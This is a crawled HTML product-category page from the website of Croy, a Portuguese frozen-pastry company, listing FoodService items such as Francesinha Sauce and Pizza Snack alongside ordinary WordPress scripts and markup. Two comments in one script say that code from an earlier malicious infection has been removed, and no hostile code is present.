

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.croy.es/products/?categoria=foodserviceen
body_size: 7154
content:
<!DOCTYPE html><!--[if IE 6]><html id="ie6" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><![endif]--><!--[if IE 7]><html id="ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><![endif]--><!--[if IE 8]><html id="ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><![endif]--><!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><!--<![endif]--><head><meta charset="UTF-8" /><meta name="format-detection" content="telephone=no" /><link rel="shortcut icon" href="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/favicon.ico?3.0" type="image/x-icon" /><meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0, width=device-width;" /><link rel="stylesheet" type="text/css" media="all" href="https://www.croy.es/wp-content/themes/tema-doce-misterio/style.css?0.1.260123192551" /><!--[if lt IE 9]><script src="https://www.croy.es/wp-content/themes/tema-doce-misterio/js/html5.js" type="text/javascript"></script><![endif]-->
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Products - Croy - O seu Amigo em Pastelaria Congelada</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.croy.es/products/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Croy - O seu Amigo em Pastelaria Congelada - O seu Amigo em Pastelaria Congelada" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Products - Croy - O seu Amigo em Pastelaria Congelada" />
		<meta property="og:url" content="https://www.croy.es/products/" />
		<meta property="article:published_time" content="2016-06-23T08:52:27+00:00" />
		<meta property="article:modified_time" content="2022-09-28T14:10:05+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Products - Croy - O seu Amigo em Pastelaria Congelada" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.croy.es\/products\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.croy.es#listItem","position":1,"name":"Home","item":"https:\/\/www.croy.es","nextItem":{"@type":"ListItem","@id":"https:\/\/www.croy.es\/products\/#listItem","name":"Products"}},{"@type":"ListItem","@id":"https:\/\/www.croy.es\/products\/#listItem","position":2,"name":"Products","previousItem":{"@type":"ListItem","@id":"https:\/\/www.croy.es#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.croy.es\/#organization","name":"Croy - O seu Amigo em Pastelaria Congelada","description":"O seu Amigo em Pastelaria Congelada","url":"https:\/\/www.croy.es\/"},{"@type":"WebPage","@id":"https:\/\/www.croy.es\/products\/#webpage","url":"https:\/\/www.croy.es\/products\/","name":"Products - Croy - O seu Amigo em Pastelaria Congelada","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.croy.es\/#website"},"breadcrumb":{"@id":"https:\/\/www.croy.es\/products\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.croy.es\/wp-content\/uploads\/2022\/09\/-0006-a.jpg","@id":"https:\/\/www.croy.es\/products\/#mainImage","width":2000,"height":1333},"primaryImageOfPage":{"@id":"https:\/\/www.croy.es\/products\/#mainImage"},"datePublished":"2016-06-23T08:52:27+00:00","dateModified":"2022-09-28T14:10:05+00:00"},{"@type":"WebSite","@id":"https:\/\/www.croy.es\/#website","url":"https:\/\/www.croy.es\/","name":"Croy - O seu Amigo em Pastelaria Congelada","description":"O seu Amigo em Pastelaria Congelada","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.croy.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://www.croy.es/produtos/" hreflang="pt" />
<link rel="alternate" href="https://www.croy.es/products/" hreflang="en" />
<link rel="alternate" type="application/rss+xml" title="Croy - O seu Amigo em Pastelaria Congelada &raquo; Feed" href="https://www.croy.es/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Croy - O seu Amigo em Pastelaria Congelada &raquo; Comments Feed" href="https://www.croy.es/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.croy.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.croy.es/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.croy.es/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.croy.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.croy.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1' id='dompurify-js'></script>
<script type='text/javascript' id='responsive-lightbox-sanitizer-js-before'>
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
</script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1' id='responsive-lightbox-sanitizer-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.croy.es\/wp-admin\/admin-ajax.php","nonce":"4bb18f716f","preview":false,"postId":372,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://www.croy.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.croy.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.croy.es/wp-json/wp/v2/pages/372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.croy.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.croy.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.croy.es/?p=372' />
<link rel="alternate" type="application/json+oembed" href="https://www.croy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.croy.es%2Fproducts%2F&#038;lang=en" />
<link rel="alternate" type="text/xml+oembed" href="https://www.croy.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.croy.es%2Fproducts%2F&#038;format=xml&#038;lang=en" />
<link rel="icon" href="https://www.croy.es/wp-content/uploads/2019/11/-cropped-croy-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.croy.es/wp-content/uploads/2019/11/-cropped-croy-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.croy.es/wp-content/uploads/2019/11/-cropped-croy-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.croy.es/wp-content/uploads/2019/11/-cropped-croy-icon-site-270x270.png" />
<!--script src="https://www.croy.es/wp-content/themes/tema-doce-misterio/js/jquery.js" type="text/javascript"></script--><script src="https://www.croy.es/wp-content/themes/tema-doce-misterio/js/general.js" type="text/javascript"></script></head><body class="page-template page-template-template-products page-template-template-products-php page page-id-372 singular"><div id="body-wrapper"><script type="text/javascript">
	function adjustAPicture ( w ) {
		if ( w == '#single-page-title > img' ) {
			jQuery ( w ).each ( function () {
				var t = jQuery ( this ).attr ( 'src' ).split ( '?' );
				if ( t.length == 2 ) {
					t = t [ 1 ].split ( 'x' );
				} else {
					t = jQuery ( this );
					t = [ t.naturalWidth, t.naturalHeight ];
				}
				var parentHeight = jQuery ( this ).parent ().height () + parseFloat ( jQuery ( this ).parent ().css ( 'padding-top' ) );
				var height = parentHeight;
				var width = t [ 0 ] * ( height / t [ 1 ] );
				if ( width < jQuery ( this ).parent ().width () ) {
					width = jQuery ( this ).parent ().width ();
					height = t [ 1 ] * ( width / t [ 0 ] );
				}
				jQuery ( this ).css ( {
					'width': width + 'px',
					'height': height + 'px',
					'margin': ( ( parentHeight - height ) * 0.5 ) + 'px 0 0 ' + ( ( jQuery ( this ).parent ().width () - width ) * 0.5 ) + 'px'
				} );
			} );
		} else {
			jQuery ( w ).each ( function () {
				var t = jQuery ( this ).attr ( 'src' ).split ( '?' );
				if ( t.length == 2 ) {
					t = t [ 1 ].split ( 'x' );
				} else {
					t = jQuery ( this );
					t = [ t.naturalWidth, t.naturalHeight ];
				}
				var height = jQuery ( this ).parent ().height ();
				var width = t [ 0 ] * ( height / t [ 1 ] );
				if ( width < jQuery ( this ).parent ().width () ) {
					width = jQuery ( this ).parent ().width ();
					height = t [ 1 ] * ( width / t [ 0 ] );
				}
				jQuery ( this ).css ( {
					'width': width + 'px',
					'height': height + 'px',
					'margin': ( ( jQuery ( this ).parent ().height () - height ) * 0.5 ) + 'px 0 0 ' + ( ( jQuery ( this ).parent ().width () - width ) * 0.5 ) + 'px'
				} );
			} );
		}
	}
	function removeFromStyle ( e, a ) {
		var t = jQuery ( e ).attr ( 'style' );
		t = t.split ( ';' );
		var o = '';
		for ( var i = 0; i < t.length; i++ ) {
			var s = t [ i ].split ( ':' );
			if ( s [ 0 ] != a ) {
				o += t [ i ];
				if ( i + 1 < t.length ) o += ';';
		}	}
		jQuery ( e ).attr ( 'style', o );
	}
</script><div id="header"><div class="c"><a href="https://www.croy.es/en/"><img src="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/logo-croy.png" class="logo" /></a><div id="main-menu"><div class="menu-menu-principal-en-container"><ul id="menu-menu-principal-en" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-375"><a href="https://www.croy.es/company/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.croy.es/company/history/">History</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://www.croy.es/company/quality/">Quality</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.croy.es/company/career/">Career</a></li>
</ul>
</li>
<li id="menu-item-1003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1003"><a href="https://croyemcasa.pt/">ONLINE STORE</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-372 current_page_item menu-item-379"><a href="https://www.croy.es/products/" aria-current="page">Products</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.croy.es/franchising-2/">Franchising</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.croy.es/location/">Location</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.croy.es/contacts/">Contacts</a></li>
<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.croy.es/reserved-area/">Reserved Area</a></li>
</ul></div><script type="text/javascript">
				jQuery ( '#main-menu > div > ul > li > ul' ).each ( function () {
					jQuery ( this ).parent ().hover ( function () {
						jQuery ( this ).children ( 'ul' ).first ().css ( 'margin-left', '-' + ( jQuery ( this ).children ( 'ul' ).first ().width () * 0.5 ) + 'px' );
					} );
				} );
				function adjustmainmenudivullia103 () {
					jQuery ( '#main-menu > div > ul > li > a' ).css ( 'padding', '0px' );
					var t = 0;
					jQuery ( '#main-menu > div > ul > li > a' ).each ( function () {
						t += jQuery ( this ).width ();
					} );
					t = jQuery ( '#main-menu > div:first-child > ul' ).width () - t;
					t = t > 0 ? t : 0;
					t = t / ( jQuery ( '#main-menu > div > ul > li > a' ).length * 2 );
					jQuery ( '#main-menu > div > ul > li > a' ).css ( 'padding', '0 ' + ( t ) + 'px' );
				}
				adjustmainmenudivullia103 ();
				jQuery ( window ).load ( adjustmainmenudivullia103 );
				jQuery ( window ).focus ( adjustmainmenudivullia103 );
				jQuery ( window ).resize ( adjustmainmenudivullia103 );
				jQuery ( document ).ready ( adjustmainmenudivullia103 );
			</script><a href="https://www.croy.es/reserved-area/" class="rearea-icon-dw"><span></span></a><a href="javascript:void(0);" class="search-icon-dw"><span></span></a><div id="lang-selector"><a href="https://www.croy.es/products/" class="en">EN</a><a href="https://www.croy.es/produtos/" class="pt">PT</a><a href="https://www.croy.es/products/" class="es">PT</a><a href="https://www.croy.es/products/" class="fr">FR</a></div><script type="text/javascript">
				jQuery ( '#lang-selector a' ).first ().click ( function () {
					if ( jQuery ( window ).width () > 1100 && jQuery ( window ).height () > 500 ) {

					} else {
						if ( jQuery ( '#lang-selector' ).hasClass ( 'hover' ) ) {
							jQuery ( '#lang-selector' ).removeClass ( 'hover' );
						} else {
							jQuery ( '#lang-selector' ).addClass ( 'hover' );
						}
						return false;
					}
				} );
			</script><form action="https://www.croy.es/en/" method="get"><input type="text" name="s" /><input type="submit" value="&gt;" /></form></div><div id="mobile-menu"><select id="the-true-mobile-menu"><option value="#">Choose a page</option></select></div><script type="text/javascript">
			jQuery ( '#main-menu > div > ul > li > a' ).each ( function () {
				jQuery ( '<option value="' + jQuery ( this ).attr ( 'href' ) + '">' + jQuery ( this ).html () + '</option>' ).appendTo ( jQuery ( '#the-true-mobile-menu' ) );
				if ( jQuery ( this ).parent ().find ( 'a' ).length > 1 ) {
					jQuery ( this ).parent ().find ( 'a' ).each ( function ( index ) {
						if ( index ) {
							jQuery ( '<option value="' + jQuery ( this ).attr ( 'href' ) + '">- ' + jQuery ( this ).html () + '</option>' ).appendTo ( jQuery ( '#the-true-mobile-menu' ) );
						}
					} );
				}
			} );
			jQuery ( '#the-true-mobile-menu' ).val ( window.location );
			jQuery ( '#the-true-mobile-menu' ).change ( function () {
				window.location = jQuery ( this ).val ();
			} );
			jQuery ( '#main-menu a.search-icon-dw' ).click ( function () {
				jQuery ( '#main-menu > form' ).fadeIn ( 400 );
				jQuery ( '#main-menu > form > input[type="text"]' ).focus ();
			} );
			jQuery ( '#main-menu > form > input[type="submit"]' ).hover ( function () {
				jQuery ( this ).addClass ( 'hover' );
			}, function () {
				jQuery ( this ).removeClass ( 'hover' );
			} );
			jQuery ( '#main-menu > form > input[type="text"]' ).blur ( function () {
				if ( !jQuery ( '#main-menu > form > input[type="submit"]' ).hasClass ( 'hover' ) ) {
					jQuery ( '#main-menu > form' ).fadeOut ( 400 );
				}
			} );
			jQuery ( '#main-menu > div > ul > li' ).hover ( function () {
				jQuery ( this ).children ( 'ul' ).first ().stop ();
				var ot = jQuery ( this ).children ( 'ul' ).first ().height ();
				jQuery ( this ).children ( 'ul' ).first ().height ( 'auto' );
				var nt = jQuery ( this ).children ( 'ul' ).first ().height ();
				jQuery ( this ).children ( 'ul' ).first ().height ( ot + 'px' );
				jQuery ( this ).children ( 'ul' ).first ().animate ( { height: nt + 'px' }, parseInt ( 400 * ( ( nt - ot ) / nt ) ) );
			}, function () {
				jQuery ( this ).children ( 'ul' ).first ().stop ();
				var ot = jQuery ( this ).children ( 'ul' ).first ().height ();
				jQuery ( this ).children ( 'ul' ).first ().height ( 'auto' );
				var nt = jQuery ( this ).children ( 'ul' ).first ().height ();
				jQuery ( this ).children ( 'ul' ).first ().height ( ot + 'px' );
				jQuery ( this ).children ( 'ul' ).first ().animate ( { height: '0px' }, parseInt ( 400 * ( jQuery ( this ).children ( 'ul' ).first ().height () / nt ) ) );
			} );
		</script></div></div><div id="dwDB-backgrounds"><div></div><img id="dwDB-image-one" src="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/blank.gif" /><img id="dwDB-image-two" src="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/blank.gif" /></div><script type="text/javascript"></script>
<div id="single-page-holder">
	<div id="single-page-title">
		<h1>Products</h1>
		<img src="https://www.croy.es/wp-content/uploads/2022/09/-0006-a-1920x1280.jpg?1920x1280" />	</div>
	<script type="text/javascript">
		function adjustsinglePagetitle () {
			adjustAPicture ( '#single-page-title > img' );
		}
		adjustsinglePagetitle ();
		jQuery ( document ).ready ( adjustsinglePagetitle );
		jQuery ( window ).load ( adjustsinglePagetitle );
		jQuery ( window ).resize ( adjustsinglePagetitle );
	</script>
	<div id="single-page-cam"><div class="c"><a href="https://www.croy.es/products/">Products<span>&rsaquo;</span></a></div></div>
	<div id="single-page-content">
		<div class="content"><div id="products-sidebar"><a href="https://www.croy.es/products/" class="main">Products</a><a rel="Pastry" href="https://www.croy.es/category/products/pastry/" class="secondary">Pastry<span></span></a><a rel="FoodService" href="https://www.croy.es/category/products/foodserviceen/" class="secondary current">FoodService</a><a rel="Croy&#8217;s" href="https://www.croy.es/category/products/croys-en/" class="secondary">Croy&#8217;s<span></span></a><a rel="Salted" href="https://www.croy.es/category/products/salted/" class="secondary">Salted</a><a rel="Bakery" href="https://www.croy.es/category/products/bakery/" class="secondary">Bakery</a><a rel="Tuiles" href="https://www.croy.es/category/products/tuiles/" class="secondary">Tuiles</a><a rel="Desserts" href="https://www.croy.es/category/products/desserts/" class="secondary">Desserts</a></div><script type="text/javascript">
				jQuery ( '#products-sidebar > a > span' ).parent ().addClass ( 'downer' );
				if ( jQuery ( '#products-sidebar > a.current' ).length ) {
					jQuery ( '<a href="' + jQuery ( '#products-sidebar > a.current' ).attr ( 'href' ) + '">' + jQuery ( '#products-sidebar > a.current' ).attr ( 'rel' ) + '<span>›</span></a>' ).insertAfter ( jQuery ( '#single-page-cam > .c > a' ).last () );
					if ( jQuery ( '#products-sidebar > a.current' ).first ().hasClass ( 'tertiary' ) ) {
						jQuery ( '<a href="' + jQuery ( '#products-sidebar > a.current' ).children ( 'strong' ).attr ( 'rel' ) + '">' + jQuery ( '#products-sidebar > a.current' ).children ( 'strong' ).html () + '<span>›</span></a>' ).insertBefore ( jQuery ( '#single-page-cam > .c > a' ).last () );
					}
				}
			</script><div id="products-holder"><div class="categories h"><a href="https://www.croy.es/products/francesinha-sauce/"><span class="img"><img src="https://www.croy.es/wp-content/uploads/2022/09/-600-300x300.jpg?300x300" /><span class="hover">view more</span></span><span class="txt">Francesinha Sauce</span></a></div><div class="categories h"><a href="https://www.croy.es/products/pizza-snack/"><span class="img"><img src="https://www.croy.es/wp-content/uploads/2022/09/-0151-300x300.jpg?300x300" /><span class="hover">view more</span></span><span class="txt">Pizza Snack</span></a></div><script type="text/javascript">
						function adjustCategories () {
							jQuery ( '.h.categories > a > .img' ).height ( ( jQuery ( '.h.categories > a > .img' ).first ().width () * ( ( 193.1 * 1.5 ) / 429 ) ) + 'px' );
							jQuery ( '.h.categories > a > .img .hover' ).css ( 'line-height', jQuery ( '.h.categories > a > .img' ).first ().height () + 'px' );
							adjustAPicture ( '.h.categories > a > .img > img' );
						}
						adjustCategories ();
						jQuery ( document ).ready ( adjustCategories );
						jQuery ( window ).load ( adjustCategories );
						jQuery ( window ).resize ( adjustCategories );
					</script></div><div class="gc-clear"></div></div>
	</div>
	<script type="text/javascript">
		function adjustPagecontent () {
			jQuery ( '#single-page-content > .content > .sub-pager > .h > .c > a > .img' ).each ( function () {
				jQuery ( this ).css ( {
					'width': ( jQuery ( this ).parent ().width () ) + 'px',
					'height': ( jQuery ( this ).parent ().width () * ( ( 194 * 1.5 ) / 431 ) ) + 'px'
				} );
				jQuery ( this ).children ( '.hover' ).css ( {
					'line-height': ( jQuery ( this ).parent ().width () * ( ( 194 * 1.5 ) / 431 ) ) + 'px'
				} );
			} );
			var t = parseFloat ( jQuery ( '#single-page-content' ).css ( 'padding-top' ) ) + parseFloat ( jQuery ( '#single-page-content' ).css ( 'padding-bottom' ) );
			t += jQuery ( '#single-page-cam' ).height () + parseFloat ( jQuery ( '#single-page-cam' ).css ( 'padding-top' ) ) + parseFloat ( jQuery ( '#single-page-cam' ).css ( 'padding-bottom' ) );
			t += jQuery ( '#single-page-title' ).height () + parseFloat ( jQuery ( '#single-page-title' ).css ( 'margin-top' ) );
			t += jQuery ( '#footer' ).height ();
			jQuery ( '#single-page-content > .content' ).css ( 'min-height', ( jQuery ( window ).height () - t ) + 'px' );
		}
		adjustPagecontent ();
		jQuery ( document ).ready ( adjustPagecontent );
		jQuery ( window ).load ( adjustPagecontent );
		jQuery ( window ).resize ( adjustPagecontent );
	</script>
</div>

<div id="footer"><div class="c">Copyright &copy; 2026 Croy. All rights reserved. - <a class="n" href="https://www.croy.es/consumer-litigation-arbitration-centers/">Consumer Litigation Arbitration Centers</a> - <a class="n" href="https://www.croy.es/privacy-policy-and-cookies/">Privacy Policy and Cookies</a> - <a class="n" target="_blank" href="https://www.livroreclamacoes.pt/INICIO" >Electronic complaints book.</a><a href="http://www.docwings.pt/" class="dbd"><img src="https://www.croy.es/wp-content/themes/tema-doce-misterio/img/dbd.png" /></a></div></div></div><div id="cooooookies"><div class="padding"><div class="text">This website uses <a href="https://www.croy.es/privacy-policy-and-cookies/">cookies</a> to improve your browsing. By continuing browsing you consent to <a href="https://www.croy.es/privacy-policy-and-cookies/">cookies</a> being saved in your browser.</div><a href="javascript:void(0);">Agree</a></div></div><script type="text/javascript">
			function setCookiecookie ( name, value, days ) {
				var expires = "";
				if ( days ) {
					var date = new Date ();
					date.setTime ( date.getTime () + ( days * 24 * 60 * 60 * 1000 ) );
					expires = "; expires=" + date.toUTCString ();
				}
				document.cookie = name + "=" + ( value || "" )  + expires + "; path=/";
			}
			jQuery ( '#cooooookies > .padding > a' ).click ( function () {
				jQuery ( '#cooooookies' ).fadeOut ( 400 );
				setCookiecookie ( 'arentcookiestheworst', 'true', 30 );
			} );
		</script><script type="text/javascript">
		if ( jQuery ( '#fsc-submit-3' ).length ) {
			if ( true ) { // idtac
				jQuery ( '<p><label for="ppgi1" style="color: inherit; display: block; line-height: 1.5em; padding-top: 12px; text-transform: none; font-weight: normal; text-align: left;"><input style="margin-top: 5px;" type="checkbox" id="ppgi1" class="ppgi" />I agree with the <a class="ppgia" href="https://www.croy.es/privacy-policy-and-cookies/" target="_blank">Privacy and Cookies Policy</a>.</label></p>' ).insertBefore ( jQuery ( '#fsc-submit-3' ).parent () );
				jQuery ( '#si_contact_form2' ).submit ( function () {
					if ( ! jQuery ( '#ppgi1' ).last ().is ( ':checked' ) ) {
						window.stop ();
						return false;
					}
				} );
			}
		}
	</script><style type="text/css">
		#cooooookies { display: block; background: rgba(0,0,0,0.8); position: fixed; bottom: 0; z-index: 100; left: 0; right: 0; text-align: center; }
		#cooooookies > .padding { display: block; padding: 10px 2.5%; color: #fff; }
		#cooooookies > .padding > .text { display: inline-block; vertical-align: middle; margin-right: 100px; line-height: 1.5em; }
		#cooooookies > .padding > .text a { color: inherit; }
		#cooooookies > .padding > .text a:hover { color: #d90102; }
		#cooooookies > .padding > a { display: inline-block; vertical-align: middle; width: 80px; margin-left: -80px; background-color: #d90102; color: #fff; text-shadow: 0 0 1px #000; line-height: 2em; border-radius: 3px; margin-top: -0.25em; margin-bottom: -0.25em; transition: background-color 400ms, color 400ms, text-shadow 400ms; }
		#cooooookies > .padding > a:hover { background-color: red; /* color: #000; text-shadow: 0 0 1px #fff; */ }

		#ppgi,
		#ppgi1 { display: inline-block; vertical-align: top; margin: 3px 10px 0 0; cursor: pointer; }
